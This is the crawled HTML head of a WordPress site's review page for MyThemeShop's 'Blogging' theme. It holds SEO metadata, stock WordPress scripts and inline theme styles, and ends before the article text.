

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wordpressthemereviewdesk.com/blogging-review-mythemeshop/
body_size: 19436
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		
		
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
		
		<meta itemprop="name" content="WordPress Theme Review" />

												<meta itemprop="creator accountablePerson" content="Maria Peter" />
								<link rel="pingback" href="https://www.wordpressthemereviewdesk.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Blogging Review - MyThemeShop | GOOD ?</title>
	<meta name="description" content="Blogging Review MyThemeShop : A premium WordPress blogging theme with responsive and unique homepage layout made of multiple columns. The Blogging WordPress Theme" />
	<link rel="canonical" href="https://www.wordpressthemereviewdesk.com/blogging-review-mythemeshop/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blogging Review - MyThemeShop | GOOD ?" />
	<meta property="og:description" content="Blogging Review MyThemeShop : A premium WordPress blogging theme with responsive and unique homepage layout made of multiple columns. The Blogging WordPress Theme" />
	<meta property="og:url" content="https://www.wordpressthemereviewdesk.com/blogging-review-mythemeshop/" />
	<meta property="og:site_name" content="WordPress Theme Review" />
	<meta property="article:published_time" content="2015-07-15T11:59:55+00:00" />
	<meta property="article:modified_time" content="2021-04-20T04:24:15+00:00" />
	<meta property="og:image" content="https://www.wordpressthemereviewdesk.com/wp-content/uploads/2015/07/Blogging-Review-MyThemeShop-Responsive-Bogging-Theme.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="412" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maria Peter" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MariaPeter16" />
	<meta name="twitter:site" content="@MariaPeter16" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Maria Peter" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.wordpressthemereviewdesk.com/blogging-review-mythemeshop/","url":"https://www.wordpressthemereviewdesk.com/blogging-review-mythemeshop/","name":"Blogging Review - MyThemeShop | GOOD ?","isPartOf":{"@id":"https://www.wordpressthemereviewdesk.com/#website"},"primaryImageOfPage":{"@id":"https://www.wordpressthemereviewdesk.com/blogging-review-mythemeshop/#primaryimage"},"image":{"@id":"https://www.wordpressthemereviewdesk.com/blogging-review-mythemeshop/#primaryimage"},"thumbnailUrl":"https://www.wordpressthemereviewdesk.com/wp-content/uploads/2015/07/Blogging-Review-MyThemeShop-Responsive-Bogging-Theme.jpg","datePublished":"2015-07-15T11:59:55+00:00","dateModified":"2021-04-20T04:24:15+00:00","author":{"@id":"https://www.wordpressthemereviewdesk.com/#/schema/person/ee7052b41dff9be88c769c3e85bdfda4"},"description":"Blogging Review MyThemeShop : A premium WordPress blogging theme with responsive and unique homepage layout made of multiple columns. The Blogging WordPress Theme","breadcrumb":{"@id":"https://www.wordpressthemereviewdesk.com/blogging-review-mythemeshop/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wordpressthemereviewdesk.com/blogging-review-mythemeshop/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wordpressthemereviewdesk.com/blogging-review-mythemeshop/#primaryimage","url":"https://www.wordpressthemereviewdesk.com/wp-content/uploads/2015/07/Blogging-Review-MyThemeShop-Responsive-Bogging-Theme.jpg","contentUrl":"https://www.wordpressthemereviewdesk.com/wp-content/uploads/2015/07/Blogging-Review-MyThemeShop-Responsive-Bogging-Theme.jpg","width":600,"height":412},{"@type":"BreadcrumbList","@id":"https://www.wordpressthemereviewdesk.com/blogging-review-mythemeshop/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wordpressthemereviewdesk.com/"},{"@type":"ListItem","position":2,"name":"MyThemeShop Blogging &#8211; WordPress Theme"}]},{"@type":"WebSite","@id":"https://www.wordpressthemereviewdesk.com/#website","url":"https://www.wordpressthemereviewdesk.com/","name":"WordPress Theme Review","description":"WordPress Theme Reviews and Discount Codes","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wordpressthemereviewdesk.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.wordpressthemereviewdesk.com/#/schema/person/ee7052b41dff9be88c769c3e85bdfda4","name":"Maria Peter","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wordpressthemereviewdesk.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2463d9c624fb1ededa49370cebda482b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2463d9c624fb1ededa49370cebda482b?s=96&d=mm&r=g","caption":"Maria Peter"},"description":"Maria Peter - A WordPress Review writer for all well known Premium WordPress themes. Maria Peter Our Professional Blog for : WordPress Themes Reviews","sameAs":["https://www.wordpressthemereviewdesk.com/","https://x.com/MariaPeter16"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="WordPress Theme Review &raquo; Feed" href="https://www.wordpressthemereviewdesk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WordPress Theme Review &raquo; Comments Feed" href="https://www.wordpressthemereviewdesk.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wordpressthemereviewdesk.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wordpressthemereviewdesk.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='schema-stylesheet-css' href='https://www.wordpressthemereviewdesk.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#eeeeee;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {}
		body {background-color:#eeeeee;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #0274BE; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#0274BE; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#0274BE; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #0274BE; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #0274BE!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #0274BE!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #ffffff; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #0274BE;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#0274BE!important; }
		.regular_header #header {background-color:; }
		.logo_in_nav_header #header {background-color:; }
		
		.shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;} .shareit.modern, .shareit.circular { margin: 0 0 0 -146px }
		
		
		
		
		
	
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.wordpressthemereviewdesk.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnificPopup-css' href='https://www.wordpressthemereviewdesk.com/wp-content/themes/mts_schema/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.wordpressthemereviewdesk.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wordpressthemereviewdesk.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wordpressthemereviewdesk.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
